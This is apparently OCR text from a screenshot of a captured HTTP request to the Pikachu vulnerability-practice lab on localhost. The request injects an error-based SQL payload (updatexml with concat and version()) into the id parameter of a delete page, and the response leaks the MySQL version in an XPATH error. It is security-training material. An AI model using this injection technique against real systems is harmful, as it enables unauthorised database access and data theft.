 1 GET /pikachu/vul/sqli/sqli_del.php ?id=
68+or+updatexml(1,concat(0x7e,version()),0)
HTTP/1.1
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer:
Pikachu 漏洞练习平台 pika~p
欢迎
骚年
XPATH syntax error: '~5.7.26-log'